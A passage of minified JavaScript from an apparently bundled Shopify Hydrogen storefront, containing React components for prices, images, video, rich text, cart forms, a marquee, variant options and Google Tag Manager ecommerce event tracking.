e?(0,BE.default)((0,NE.default)(e,t?.htmlparser2||QU),t):[]}});var JE=K((Xse,YE)=>{function yq(e,t,r){var a={},o="",n="...",s=10>t?t:10,i=["img","br"],u=[],l=0,c=o,d='([\\w|-]+\\s*(=\\s*"[^"]*")?\\s*)*',f="\\s*\\/?\\s*",m="\\s*\\/\\s*",p=new RegExp("<\\/?\\w+\\s*"+d+m+">"),g=new RegExp("<\\/?\\w+\\s*"+d+f+">"),b=/(((ftp|https?):\/\/)[\-\w@:%_\+.~#?,&\/\/=]+)|((mailto:)?[_.\w\-]+@([\w][\w\-]+\.)+[a-zA-Z]{2,3})/g,h=new RegExp("<img\\s*"+d+f+">"),x=new RegExp("\\W+","g"),v=!0,y,S,w,L,E;function R(B){var P=h.exec(B),_,F;return P?(_=P.index,F=P[0].length,B.substring(0,_)+B.substring(_+F)):B}function O(B){var P="";return B.reverse().forEach(function(_,F){i.indexOf(_)===-1&&(P+="</"+_+">")}),P}function A(B){var P=B.indexOf(" ");if(P===-1&&(P=B.indexOf(">"),P===-1))throw new Error("HTML tag is not well-formed : "+B);return B.substring(1,P)}function I(B,P){var _=t-l,F=_,z=_<r.slop,W=z?_:r.slop-1,N,G=z?0:_-r.slop,U=P||_+r.slop,V;if(!r.truncateLastWord){if(N=B.slice(G,U),P&&N.length<=P)F=N.length;else for(;(V=x.exec(N))!==null;)if(V.index<W){if(F=_-(W-V.index),V.index===0&&_<=1)break}else if(V.index===W){F=_;break}else{F=_+(V.index-W);break}B.charAt(F-1).match(/\s$/)&&F--}return F}for(r=r||a,r.ellipsis=r.ellipsis!==void 0?r.ellipsis:n,r.truncateLastWord=r.truncateLastWord!==void 0?r.truncateLastWord:!0,r.slop=r.slop!==void 0?r.slop:s;v;){if(v=g.exec(e),!v){if(l>=t)break;if(v=b.exec(e),!v||v.index>=t){c+=e.substring(0,I(e));break}for(;v;)y=v[0],S=v.index,c+=e.substring(0,S+y.length-l),e=e.substring(S+y.length),v=b.exec(e);break}if(y=v[0],S=v.index,l+S>t){c+=e.substring(0,I(e,S));break}else l+=S,c+=e.substring(0,S);y[1]==="/"?(u.pop(),E=null):(E=p.exec(y),E||(L=A(y),u.push(L))),E?c+=E[0]:c+=y,e=e.substring(S+y.length)}return e.length>t-l&&r.ellipsis&&(c+=r.ellipsis),c+=O(u),r.keepImageTag||(c=R(c)),c}YE.exports=yq});var GA=K(ax=>{function NV(e){if(!e||typeof window>"u")return;let t=document.createElement("style");return t.setAttribute("type","text/css"),t.innerHTML=e,document.head.appendChild(t),e}Object.defineProperty(ax,"__esModule",{value:!0});var Zt=H();function BV(e){return e&&typeof e=="object"&&"default"in e?e:{default:e}}var bs=BV(Zt);NV(`.rfm-marquee-container {
  overflow-x: hidden;
  display: flex;
  flex-direction: row;
  position: relative;
  width: var(--width);
  transform: var(--transform);
}
.rfm-marquee-container:hover div {
  animation-play-state: var(--pause-on-hover);
}
.rfm-marquee-container:active div {
  animation-play-state: var(--pause-on-click);
}

.rfm-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
}
.rfm-overlay::before, .rfm-overlay::after {
  background: linear-gradient(to right, var(--gradient-color), rgba(255, 255, 255, 0));
  content: "";
  height: 100%;
  position: absolute;
  width: var(--gradient-width);
  z-index: 2;
  pointer-events: none;
  touch-action: none;
}
.rfm-overlay::after {
  right: 0;
  top: 0;
  transform: rotateZ(180deg);
}
.rfm-overlay::before {
  left: 0;
  top: 0;
}

.rfm-marquee {
  flex: 0 0 auto;
  min-width: var(--min-width);
  z-index: 1;
  display: flex;
  flex-direction: row;
  align-items: center;
  animation: scroll var(--duration) linear var(--delay) var(--iteration-count);
  animation-play-state: var(--play);
  animation-delay: var(--delay);
  animation-direction: var(--direction);
}
@keyframes scroll {
  0% {
    transform: translateX(0%);
  }
  100% {
    transform: translateX(-100%);
  }
}

.rfm-initial-child-container {
  flex: 0 0 auto;
  display: flex;
  min-width: auto;
  flex-direction: row;
  align-items: center;
}

.rfm-child {
  transform: var(--transform);
}`);var MV=Zt.forwardRef(function({style:t={},className:r="",autoFill:a=!1,play:o=!0,pauseOnHover:n=!1,pauseOnClick:s=!1,direction:i="left",speed:u=50,delay:l=0,loop:c=0,gradient:d=!1,gradientColor:f="white",gradientWidth:m=200,onFinish:p,onCycleComplete:g,onMount:b,children:h},x){let[v,y]=Zt.useState(0),[S,w]=Zt.useState(0),[L,E]=Zt.useState(1),[R,O]=Zt.useState(!1),A=Zt.useRef(null),I=x||A,B=Zt.useRef(null),P=Zt.useCallback(()=>{if(B.current&&I.current){let U=I.current.getBoundingClientRect(),V=B.current.getBoundingClientRect(),J=U.width,oe=V.width;(i==="up"||i==="down")&&(J=U.height,oe=V.height),E(a&&J&&oe&&oe<J?Math.ceil(J/oe):1),y(J),w(oe)}},[a,I,i]);Zt.useEffect(()=>{if(R&&(P(),B.current&&I.current)){let U=new ResizeObserver(()=>P());return U.observe(I.current),U.observe(B.current),()=>{U&&U.disconnect()}}},[P,I,R]),Zt.useEffect(()=>{P()},[P,h]),Zt.useEffect(()=>{O(!0)},[]),Zt.useEffect(()=>{typeof b=="function"&&b()},[]);let _=Zt.useMemo(()=>a?S*L/u:S<v?v/u:S/u,[a,v,S,L,u]),F=Zt.useMemo(()=>Object.assign(Object.assign({},t),{["--pause-on-hover"]:!o||n?"paused":"running",["--pause-on-click"]:!o||n&&!s||s?"paused":"running",["--width"]:i==="up"||i==="down"?"100vh":"100%",["--transform"]:i==="up"?"rotate(-90deg)":i==="down"?"rotate(90deg)":"none"}),[t,o,n,s,i]),z=Zt.useMemo(()=>({["--gradient-color"]:f,["--gradient-width"]:typeof m=="number"?`${m}px`:m}),[f,m]),W=Zt.useMemo(()=>({["--play"]:o?"running":"paused",["--direction"]:i==="left"?"normal":"reverse",["--duration"]:`${_}s`,["--delay"]:`${l}s`,["--iteration-count"]:c?`${c}`:"infinite",["--min-width"]:a?"auto":"100%"}),[o,i,_,l,c,a]),N=Zt.useMemo(()=>({["--transform"]:i==="up"?"rotate(90deg)":i==="down"?"rotate(-90deg)":"none"}),[i]),G=Zt.useCallback(U=>[...Array(Number.isFinite(U)&&U>=0?U:0)].map((V,J)=>bs.default.createElement(Zt.Fragment,{key:J},Zt.Children.map(h,oe=>bs.default.createElement("div",{style:N,className:"rfm-child"},oe)))),[N,h]);return R?bs.default.createElement("div",{ref:I,style:F,className:"rfm-marquee-container "+r},d&&bs.default.createElement("div",{style:z,className:"rfm-overlay"}),bs.default.createElement("div",{className:"rfm-marquee",style:W,onAnimationIteration:g,onAnimationEnd:p},bs.default.createElement("div",{className:"rfm-initial-child-container",ref:B},Zt.Children.map(h,U=>bs.default.createElement("div",{style:N,className:"rfm-child"},U))),G(L-1)),bs.default.createElement("div",{className:"rfm-marquee",style:W},G(L))):null});ax.default=MV});function x0(e){if(!e){let t=`flattenConnection(): needs a 'connection' to flatten, but received '${e??""}' instead.`;return console.error(t+" Returning an empty array"),[]}return"nodes"in e?e.nodes:"edges"in e&&Array.isArray(e.edges)?e.edges.map(t=>{if(!t?.node)throw new Error("flattenConnection(): Connection edges must contain nodes");return t.node}):[]}var jI=C(D(),1),xl=C(H(),1);var Tx="2024-07";var zI={storeDomain:"test",storefrontToken:"abc123",storefrontApiVersion:Tx,countryIsoCode:"US",languageIsoCode:"EN",getStorefrontApiUrl(){return""},getPublicTokenHeaders(){return{}},getShopifyDomain(){return""}},GI=(0,xl.createContext)(zI);function Px(){let e=(0,xl.useContext)(GI);if(!e)throw new Error("'useShop()' must be a descendent of <ShopifyProvider/>");return e}var bl=C(D(),1);var b0=C(H(),1);function pu(e){let{countryIsoCode:t,languageIsoCode:r}=Px(),a=r.includes("_")?r.replace("_","-"):`${r}-${t}`;if(!a)throw new Error("useMoney(): Unable to get 'locale' from 'useShop()', which means that 'locale' was not passed to '<ShopifyProvider/>'. 'locale' is required for 'useMoney()' to work");let o=parseFloat(e.amount),{defaultFormatter:n,nameFormatter:s,narrowSymbolFormatter:i,withoutTrailingZerosFormatter:u,withoutCurrencyFormatter:l,withoutTrailingZerosOrCurrencyFormatter:c}=(0,b0.useMemo)(()=>{let m={style:"currency",currency:e.currencyCode};return{defaultFormatter:fu(a,m),nameFormatter:fu(a,{...m,currencyDisplay:"name"}),narrowSymbolFormatter:fu(a,{...m,currencyDisplay:"narrowSymbol"}),withoutTrailingZerosFormatter:fu(a,{...m,minimumFractionDigits:0,maximumFractionDigits:0}),withoutCurrencyFormatter:fu(a),withoutTrailingZerosOrCurrencyFormatter:fu(a,{minimumFractionDigits:0,maximumFractionDigits:0})}},[e.currencyCode,a]),d=m=>m.type==="currency",f=(0,b0.useMemo)(()=>({original:()=>e,currencyCode:()=>e.currencyCode,localizedString:()=>n().format(o),parts:()=>n().formatToParts(o),withoutTrailingZeros:()=>o%1===0?u().format(o):n().format(o),withoutTrailingZerosAndCurrency:()=>o%1===0?c().format(o):l().format(o),currencyName:()=>{var m;return((m=s().formatToParts(o).find(d))==null?void 0:m.value)??e.currencyCode},currencySymbol:()=>{var m;return((m=n().formatToParts(o).find(d))==null?void 0:m.value)??e.currencyCode},currencyNarrowSymbol:()=>{var m;return((m=i().formatToParts(o).find(d))==null?void 0:m.value)??""},amount:()=>n().formatToParts(o).filter(m=>["decimal","fraction","group","integer","literal"].includes(m.type)).map(m=>m.value).join("")}),[e,o,s,n,i,l,u,c]);return(0,b0.useMemo)(()=>new Proxy(f,{get:(m,p)=>{var g;return(g=Reflect.get(m,p))==null?void 0:g.call(null)}}),[f])}var Rx=new Map;function fu(e,t){let r=JSON.stringify([e,t]);return function(){let a=Rx.get(r);return a||(a=new Intl.NumberFormat(e,t),Rx.set(r,a)),a}}function we({data:e,as:t,withoutCurrency:r,withoutTrailingZeros:a,measurement:o,measurementSeparator:n="/",...s}){if(!WI(e))throw new Error("<Money/> needs a valid 'data' prop that has 'amount' and 'currencyCode'");let i=pu(e),u=t??"div",l=i.localizedString;return(r||a)&&(r&&!a?l=i.amount:!r&&a?l=i.withoutTrailingZeros:l=i.withoutTrailingZerosAndCurrency),(0,bl.jsxs)(u,{...s,children:[l,o&&o.referenceUnit&&(0,bl.jsxs)(bl.Fragment,{children:[n,o.referenceUnit]})]})}function WI(e){return typeof e.amount=="string"&&!!e.amount&&typeof e.currencyCode=="string"&&!!e.currencyCode}var vl=C(D(),1),Rn=C(H(),1);var Dt=Rn.forwardRef(({alt:e,aspectRatio:t,crop:r="center",data:a,decoding:o="async",height:n="auto",loader:s=mu,loading:i="lazy",sizes:u,src:l,srcSetOptions:c={intervals:15,startingWidth:200,incrementSize:200,placeholderWidth:100},width:d="100%",...f},m)=>{let p=Rn.useMemo(()=>{let w=a?.width&&a?.height?a?.width:void 0,L=a?.width&&a?.height?a?.height:void 0;return{width:w,height:L,unitsMatch:Boolean(Dx(w,L))}},[a]),g=Rn.useMemo(()=>{let L=yl((d||"100%").toString()),E=`${L.number}${L.unit}`,R=n==null,O=R?null:yl(n.toString()),A=O?`${O.number}${O.unit}`:"",I=R?"auto":A,B=l||a?.url,P=a?.altText&&!e?a?.altText:e||"",_=t||(p.unitsMatch?[Cl(p.width),Cl(p.height)].join("/"):void 0);return{width:E,height:I,src:B,alt:P,aspectRatio:_}},[d,n,l,a,e,t,p,f?.key]),{intervals:b,startingWidth:h,incrementSize:x,placeholderWidth:v}=c,y=Rn.useMemo(()=>KI(d,b,h,x),[d,b,h,x]);return kx(g.width)?(0,vl.jsx)(ZI,{aspectRatio:t,crop:r,decoding:o,height:n,imageWidths:y,loader:s,loading:i,normalizedProps:g,passthroughProps:f,ref:m,width:d}):(0,vl.jsx)($I,{aspectRatio:t,crop:r,decoding:o,imageWidths:y,loader:s,loading:i,normalizedProps:g,passthroughProps:f,placeholderWidth:v,ref:m,sizes:u})}),ZI=Rn.forwardRef(({aspectRatio:e,crop:t,decoding:r,height:a,imageWidths:o,loader:n=mu,loading:s,normalizedProps:i,passthroughProps:u,width:l},c)=>{let d=Rn.useMemo(()=>{let f=Cl(l),m=Cl(a),p=e||(Dx(i.width,i.height)?[f,m].join("/"):i.aspectRatio?i.aspectRatio:void 0),g=o===void 0?void 0:_x(o,p,t),b=m||(p&&f?f*(Tm(p)??1):void 0),h=Ox(i.src,g,n),x=n({src:i.src,width:f,height:b,crop:i.height==="auto"?void 0:t});return{width:f,aspectRatio:p,height:b,srcSet:h,src:x}},[e,t,a,o,n,i,l]);return(0,vl.jsx)("img",{ref:c,alt:i.alt,decoding:r,height:d.height,loading:s,src:d.src,srcSet:d.srcSet,width:d.width,style:{aspectRatio:d.aspectRatio,...u.style},...u})}),$I=Rn.forwardRef(({crop:e,decoding:t,imageWidths:r,loader:a=mu,loading:o,normalizedProps:n,passthroughProps:s,placeholderWidth:i,sizes:u},l)=>{let c=Rn.useMemo(()=>{let d=r===void 0?void 0:_x(r,n.aspectRatio,e),f=n.aspectRatio&&i?i*(Tm(n.aspectRatio)??1):void 0,m=Ox(n.src,d,a),p=a({src:n.src,width:i,height:f,crop:e});return{placeholderHeight:f,srcSet:m,src:p}},[e,r,a,n,i]);return(0,vl.jsx)("img",{ref:l,alt:n.alt,decoding:t,height:c.placeholderHeight,loading:o,sizes:u,src:c.src,srcSet:c.srcSet,width:i,...s,style:{width:n.width,aspectRatio:n.aspectRatio,...s.style}})});function mu({src:e,width:t,height:r,crop:a}){if(!e)return"";let o=new URL(e);return t&&o.searchParams.append("width",Math.round(t).toString()),r&&o.searchParams.append("height",Math.round(r).toString()),a&&o.searchParams.append("crop",a),o.href}function Dx(e="100%",t="auto"){return yl(e.toString()).unit===yl(t.toString()).unit}function yl(e){let t=e.replace(/[0-9.]/g,""),r=parseFloat(e.replace(t,""));return{unit:t===""?r===void 0?"auto":"px":t,number:r}}function Cl(e){if(e===void 0)return;let{unit:t,number:r}=yl(e.toString());switch(t){case"em":return r*16;case"rem":return r*16;case"px":return r;case"":return r;default:return}}function kx(e){return typeof e=="number"||typeof e=="string"&&/\d(px|em|rem)$/.test(e)}function Ox(e,t,r=mu){return e?t?.length===0||!t?e:t.map((a,o)=>`${r({src:e,width:a.width,height:a.height,crop:a.crop})} ${t.length===3?`${o+1}x`:`${a.width??0}w`}`).join(", "):""}function KI(e="100%",t,r,a){let o=Array.from({length:t},(s,i)=>i*a+r),n=Array.from({length:3},(s,i)=>(i+1)*(Cl(e)??0));return kx(e)?n:o}function Tm(e){if(!e)return;let[t,r]=e.split("/");return 1/(Number(t)/Number(r))}function _x(e,t,r="center"){return e?e.map(o=>({width:o,height:t?o*(Tm(t)??1):void 0,crop:r})):void 0}var v0=C(H(),1),Nx={};function XI(e,t){let r=Nx[e];if(r)return r;let a=new Promise((o,n)=>{let s=document.createElement("script");t?.module?s.type="module":s.type="text/javascript",s.src=e,s.onload=()=>{o(!0)},s.onerror=()=>{n(!1)},t?.in==="head"?document.head.appendChild(s):document.body.appendChild(s);let i=t?.attributes;i&&Object.keys(i).forEach(u=>{s.setAttribute(u,i[u])})});return Nx[e]=a,a}function y0(e,t){let[r,a]=(0,v0.useState)("loading");return(0,v0.useEffect)(()=>{XI(e,t).then(()=>a("done")).catch(()=>a("error"))},[e]),r}var Bx=C(D(),1),C0=C(H(),1);var S0=(0,C0.forwardRef)((e,t)=>{var r;let{data:a,previewImageOptions:o,id:n=a.id,playsInline:s=!0,controls:i=!0,sourceProps:u={},...l}=e,c=mu({src:((r=a.previewImage)==null?void 0:r.url)??"",...o});if(!a.sources)throw new Error("<Video/> requires a 'data.sources' array");return(0,Bx.jsx)("video",{...l,id:n,playsInline:s,controls:i,poster:c,ref:t,children:a.sources.map(d=>{if(!(d?.url&&d?.mimeType))throw new Error("<Video/> needs 'source.url' and 'source.mimeType'");return(0,C0.createElement)("source",{...u,key:d.url,src:d.url,type:d.mimeType})})})});var Hx=C(D(),1),Xa=C(H(),1);var Dn=C(D(),1),Mx=C(H(),1),Fx={root:QI,heading:YI,paragraph:JI,text:e9,link:t9,list:r9,"list-item":a9};function QI({node:e}){return(0,Dn.jsx)("div",{children:e.children})}function YI({node:e}){return(0,Mx.createElement)(`h${e.level??"1"}`,null,e.children)}function JI({node:e}){return(0,Dn.jsx)("p",{children:e.children})}function e9({node:e}){return e.bold&&e.italic?(0,Dn.jsx)("em",{children:(0,Dn.jsx)("strong",{children:e.value})}):e.bold?(0,Dn.jsx)("strong",{children:e.value}):e.italic?(0,Dn.jsx)("em",{children:e.value}):e.value}function t9({node:e}){return(0,Dn.jsx)("a",{href:e.url,title:e.title,target:e.target,children:e.children})}function r9({node:e}){let t=e.listType==="unordered"?"ul":"ol";return(0,Dn.jsx)(t,{children:e.children})}function a9({node:e}){return(0,Dn.jsx)("li",{children:e.children})}function Pm({as:e,data:t,plain:r,components:a,...o}){try{let n=e??"div",s=(0,Xa.useMemo)(()=>JSON.parse(t),[t]);return(0,Hx.jsx)(n,{...o,children:r?Sl(s):Ux(a,s)})}catch(n){throw new Error("[h2:error:RichText] Parsing error. Make sure to pass a JSON string of rich text metafield",{cause:n})}}function Ux(e={},t,r=0){let a;"children"in t&&(a=t.children.map((n,s)=>Ux(e,n,s)));let o=e[t.type==="list-item"?"listItem":t.type]??Fx[t.type];switch(t.type){case"root":return(0,Xa.createElement)(o,{key:r,node:{type:"root",children:a}});case"heading":return(0,Xa.createElement)(o,{key:r,node:{type:"heading",level:t.level,children:a}});case"paragraph":return(0,Xa.createElement)(o,{key:r,node:{type:"paragraph",children:a}});case"text":{let n=(t.value??"").split(`
`).flatMap((s,i)=>{let u=`${r}-${s}-${i}`,l=(0,Xa.createElement)(o,{key:u,node:{type:"text",italic:t.italic,bold:t.bold,value:s}});return i===0?l:[(0,Xa.createElement)("br",{key:`${u}-br`}),l]});return n.length>1?(0,Xa.createElement)(Xa.Fragment,{key:r},n):n[0]}case"link":return(0,Xa.createElement)(o,{key:r,node:{type:"link",url:t.url,title:t.title,target:t.target,children:a}});case"list":return(0,Xa.createElement)(o,{key:r,node:{type:"list",listType:t.listType,children:a}});case"list-item":return(0,Xa.createElement)(o,{key:r,node:{type:"list-item",children:a}})}}function Sl(e,t=[]){switch(e.type){case"root":e.children.forEach(r=>Sl(r,t));break;case"heading":case"paragraph":e.children.forEach(r=>Sl(r,t)),t.push(" ");break;case"text":t.push(e.value||"");break;case"link":e.children.forEach(r=>Sl(r,t));break;case"list":e.children.forEach(r=>{r.children&&r.children.forEach(a=>Sl(a,t)),t.push(" ")});break;default:throw new Error(`Unknown node encountered ${e.type}`)}return t.join("").trim()}var qt=C(H(),1);var Jn=C(D(),1);var f9="2024.7.4";var Yj=class extends Error{locations;path;extensions;constructor(e,t={}){let r=(t.clientOperation?`[h2:error:${t.clientOperation}] `:"")+e+(t.requestId?` - Request ID: ${t.requestId}`:"");super(r),this.name="GraphQLError",this.extensions=t.extensions,this.locations=t.locations,this.path=t.path,this.stack=t.stack||void 0;try{this.cause=JSON.stringify({...typeof t.cause=="object"?t.cause:{},requestId:t.requestId})}catch{t.cause&&(this.cause=t.cause)}}get[Symbol.toStringTag](){return this.name}toString(){let e=`${this.name}: ${this.message}`;if(this.path)try{e+=` | path: ${JSON.stringify(this.path)}`}catch{}if(this.extensions)try{e+=` | extensions: ${JSON.stringify(this.extensions)}`}catch{}return e+=`
`,this.stack&&(e+=`${this.stack.slice(this.stack.indexOf(`
`)+1)}
`),e}toJSON(){return{name:"Error",message:""}}};var Jj=(0,qt.lazy)(()=>import("https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/log-seo-tags-TY72EQWZ-UNFHVWYN.js"));var ez=`Shopify Hydrogen ${f9}`;var Vx="cartFormInput";function Mr({children:e,action:t,inputs:r,route:a,fetcherKey:o}){let n=ka({key:o});return(0,Jn.jsxs)(n.Form,{action:a||"",method:"post",children:[(t||r)&&(0,Jn.jsx)("input",{type:"hidden",name:Vx,value:JSON.stringify({action:t,inputs:r})}),typeof e=="function"?e(n):e]})}Mr.INPUT_NAME=Vx;Mr.ACTIONS={AttributesUpdateInput:"AttributesUpdateInput",BuyerIdentityUpdate:"BuyerIdentityUpdate",Create:"Create",DiscountCodesUpdate:"DiscountCodesUpdate",LinesAdd:"LinesAdd",LinesRemove:"LinesRemove",LinesUpdate:"LinesUpdate",NoteUpdate:"NoteUpdate",SelectedDeliveryOptionsUpdate:"SelectedDeliveryOptionsUpdate",MetafieldsSet:"MetafieldsSet",MetafieldDelete:"MetafieldDelete"};function p9(e){let t={};for(let s of e.entries()){let i=s[0],u=e.getAll(i);t[i]=u.length>1?u:s[1]}let{cartFormInput:r,...a}=t,{action:o,inputs:n}=r?JSON.parse(String(r)):{};return{action:o,inputs:{...n,...a}}}Mr.getFormInput=p9;var jx="__h_pending_";function m9(e){return jx+e}function qx(e){return e.startsWith(jx)}function tz(e){let t=Lx();if(!t||!t.length)return e;let r=e?.lines?structuredClone(e):{lines:{nodes:[]}},a=r.lines.nodes,o=!1;for(let{formData:n}of t){if(!n)continue;let s=Mr.getFormInput(n);if(s.action===Mr.ACTIONS.LinesAdd)for(let i of s.inputs.lines){if(!i.selectedVariant){console.error("[h2:error:useOptimisticCart] No selected variant was passed in the cart action. Make sure to pass the selected variant if you want to use an optimistic cart");continue}let u=a.find(l=>l.merchandise.id===i.selectedVariant?.id);o=!0,u?(u.quantity=(u.quantity||1)+(i.quantity||1),u.isOptimistic=!0):a.unshift({id:m9(i.selectedVariant.id),merchandise:i.selectedVariant,isOptimistic:!0,quantity:i.quantity||1})}else if(s.action===Mr.ACTIONS.LinesRemove)for(let i of s.inputs.lineIds){let u=a.findIndex(l=>l.id===i);if(u!==-1){if(qx(a[u].id)){console.error("[h2:error:useOptimisticCart] Tried to remove an optimistic line that has not been added to the cart yet");continue}a.splice(u,1),o=!0}else console.warn(`[h2:warn:useOptimisticCart] Tried to remove line '${i}' but it doesn't exist in the cart`)}else if(s.action===Mr.ACTIONS.LinesUpdate)for(let i of s.inputs.lines){let u=a.findIndex(l=>i.id===l.id);if(u>-1){if(qx(a[u].id)){console.error("[h2:error:useOptimisticCart] Tried to update an optimistic line that has not been added to the cart yet");continue}a[u].quantity=i.quantity,a[u].quantity===0&&a.splice(u,1),o=!0}else console.warn(`[h2:warn:useOptimisticCart] Tried to update line '${i.id}' but it doesn't exist in the cart`)}}return o&&(r.isOptimistic=o),r}function hu({handle:e,options:t=[],variants:r=[],productPath:a="products",waitForNavigation:o=!1,children:n}){let s=r instanceof Array?r:x0(r),{searchParams:i,path:u,alreadyOnProductPage:l}=h9(e,a,o),c=t.filter(d=>d?.values?.length===1);return(0,qt.createElement)(qt.Fragment,null,...(0,qt.useMemo)(()=>t.map(d=>{let f,m=[];for(let p of d.values){let g=new URLSearchParams(l?i:void 0);g.set(d.name,p),c.forEach(y=>{g.set(y.name,y.values[0])});let b=s.find(y=>y?.selectedOptions?.every(S=>g.get(S?.name)===S?.value)),h=i.get(d.name),x=h?h===p:!1;x&&(f=p);let v="?"+g.toString();m.push({value:p,isAvailable:b?b.availableForSale:!0,to:u+v,search:v,isActive:x,variant:b})}return n({option:{name:d.name,value:f,values:m}})}),[t,s,n]))}function h9(e,t,r){let{pathname:a,search:o}=Ka(),n=Im();return(0,qt.useMemo)(()=>{let s=/(\/[a-zA-Z]{2}-[a-zA-Z]{2}\/)/g.exec(a),i=s&&s.length>0;t=t.startsWith("/")?t.substring(1):t;let u=i?`${s[0]}${t}/${e}`:`/${t}/${e}`;return{searchParams:new URLSearchParams(r||n.state!=="loading"?o:n.location.search),alreadyOnProductPage:u===a,path:u}},[a,o,r,e,t,n])}function rz(e,t){let r=Im(),[a,o]=(0,qt.useState)([]);if((0,qt.useEffect)(()=>{Promise.resolve(t).then(n=>{n&&o(n instanceof Array?n:n.product?.variants?.nodes||[])}).catch(n=>{reportError(new Error("[h2:error:useOptimisticVariant] An error occurred while resolving the variants for the optimistic product hook.",{cause:n}))})},[t]),r.state==="loading"){let n=new URLSearchParams(r.location.search),s=!1,i=a.find(u=>u.selectedOptions?u.selectedOptions.every(l=>n.get(l.name)===l.value):(s||(s=!0,reportError(new Error("[h2:error:useOptimisticVariant] The optimistic product hook requires your product query to include variants with the selectedOptions field."))),!1));if(i)return{...i,isOptimistic:!0}}return e}var zx=(0,qt.createContext)(void 0),az=zx.Provider,g9=()=>(0,qt.useContext)(zx);var oz=(0,qt.forwardRef)((e,t)=>{let{waitForHydration:r,src:a,...o}=e;if(r)return(0,Jn.jsx)(x9,{src:a,options:o});let n=g9();return(0,Jn.jsx)("script",{suppressHydrationWarning:!0,...o,src:a,nonce:n,ref:t})});function x9({src:e,options:t}){if(!e)throw new Error("`waitForHydration` with the Script component requires a `src` prop");return y0(e,{attributes:t}),null}var b9={canTrack:()=>!1,cart:null,customData:{},prevCart:null,publish:()=>{},shop:null,subscribe:()=>{},register:()=>({ready:()=>{}})},nz=(0,qt.createContext)(b9);var Gx=function(e){return(0,Jn.jsx)(Pm,{...e,components:{link:({node:t})=>(0,Jn.jsx)(ue,{to:t.url,title:t.title,target:t.target,prefetch:"intent",children:t.children}),...e.components}})};var Rm=e=>e?e?.facets?.filter(o=>o.facet_active===1)?.flatMap(o=>o.field==="ss_price"?o.range.map((n,s)=>`filter.${o.field}.${s===0?"low":"high"}=${n}`):o.values.filter(n=>n.active).map(n=>`filter.${o.field}=${encodeURIComponent(n.value)}`))||[]:[];var Dm=e=>e?.map(r=>{let a=r.value,o=r?.config?.position?.index,n=(a?.match(/data-image-url="(.*?)"/)?.[1]??"")||"",s=(a?.match(/data-image-alt="(.*?)"/)??[])[1]||"",i=(a?.match(/data-video-url="(.*?)"/)?.[1]??"")||"",u=(a?.match(/data-target-url="(.*?)"/)?.[1]??"")||"",l=(a?.match(/data-target-title="(.*?)"/)?.[1]??"")||"";return{position:o,imageUrl:n,imageAlt:s,videoUrl:i,targetUrl:u,targetTitle:l}});var v9=e=>new Date(e).toLocaleDateString("en-US",{month:"short",day:"numeric",year:"numeric"});var km=(e,t,r)=>e.map(o=>({...o?.mappings?.core,...o.attributes,id:o.id,onTracking:n=>{r&&r([{profile:{tag:t||""},results:[o]}],n)}}));var Om=e=>e.reduce((t,r)=>{let a=Number(r.price);return a<t.min&&(t.min=a),a>t.max&&(t.max=a),t},{min:1e4,max:0,totalResults:e.length});var y9=e=>{if(!e)return null;let t=e?.reference?.fields||[],r=t?.find(o=>o.key==="image")?.reference?.image,a=t?.find(o=>o.key==="image_second")?.reference?.image;return{title:t?.find(o=>o.key==="title")?.value||"",description:t?.find(o=>o.key==="description")?.value||"",buttonLabel:t?.find(o=>o.key==="button_label")?.value||"",buttonLink:t?.find(o=>o.key==="button_link")?.value||"",xPosition:"left",yPosition:t.find(o=>o.key==="y_position")?.value,imagesCollection:{total:[r,a].filter(Boolean).length,items:[r,a].filter(Boolean)},type:"secondary",__typename:"ComponentHeroBanner"}};var C9=({data:e})=>[{rel:"canonical",href:e?.canonicalUrl}];function Di(e){if(typeof window.dataLayer>"u"){console.warn("[pushToDataLayer]: `window.dataLayer` is not defined. Make sure GTM script is loaded.");return}window.dataLayer.push({ecommerce:null}),window.dataLayer.push(e)}var Qa={VIEW_ITEM:"view_item",ADD_TO_CART:"add_to_cart",REMOVE_FROM_CART:"remove_from_cart",SEARCH:"search",ADD_TO_WISHLIST:"add_to_wishlist",VIEW_ITEM_LIST:"view_item_list",BEGIN_CHECKOUT:"begin_checkout"};var Wx=async e=>{let{product:t,currency:r}=e,a={item_id:t?.selectedVariant?.sku??"",item_name:t?.title??"",item_variant:t?.selectedVariant?.title??"",price:Number(t?.selectedVariant?.price?.amount)??0,quantity:t?.selectedVariant?.quantityAvailable??0},o={event:Qa.VIEW_ITEM,ecommerce:{currency:r,value:t?.selectedVariant?.price?.amount??0,items:[a]}};await Di(o)},Zx=async e=>{let{product:t,currency:r,event:a}=e,o={item_id:t?.sku??"",item_name:t?.title??"",item_variant:t?.variantTitle??"",price:Number(t?.price)??0,quantity:t?.quantity??0},n={event:a,ecommerce:{currency:r,value:t?.price??0,items:[o]}};await Di(n)},$x=async e=>{let{searchTerm:t}=e,r={event:Qa.SEARCH,search_term:t};await Di(r)},Kx=async e=>{let{product:t,currency:r}=e,a={item_id:t?.sku??"",item_name:t?.title??"",item_variant:t?.variantTitle??"",price:Number(t?.price)??0,quantity:t?.quantity??0},o={event:Qa.ADD_TO_WISHLIST,ecommerce:{currency:r,value:t?.price??0,items:[a]}};await Di(o)};async function Xx(e){let{products:t,collection:r}=e,a=t.map((n,s)=>{let i=JSON.parse(n.variants.replace(/&quot;/g,'"'));return{item_id:n?.sku??"",item_name:n?.name??"",index:s,item_variant:i[0].title??"",price:Number(n?.price)??0,quantity:i[0].inventory_quantity??0}}),o={event:Qa.VIEW_ITEM_LIST,ecommerce:{item_list_id:r,item_list_name:r,items:a}};await Di(o)}async function Qx(e){let{lines:t,cost:r}=e.cart,a=t?.nodes.map(n=>({item_id:n.merchandise.sku,item_name:n.merchandise.product.title,item_variant:n.merchandise.title??"",price:n.cost.amountPerQuantity,quantity:n?.quantity})),o={event:Qa.BEGIN_CHECKOUT,ecommerce:{currency:r?.totalAmount?.currencyCode??"AUD",value:r?.totalAmount?.amount??0,items:a}};await Di(o)}async function wl(e){let{email:t,lineItems:r,categoryId:a,productId:o,searchTerm:n}=e,s=r?.map(u=>{let l=u.merchandise.id.split("/"),c=l.length?l[l.length-1]:"MISSING_ID",d=(Number(u.merchandise.price.amount)*Number(u.quantity)).toFixed(2);return{item:c,price:d,quantity:u.quantity}});await Di({event:"emarsys_go",emarsys:{email:t,productId:o,categoryId:a,searchTerm:n,cartItems:s||[]}})}var 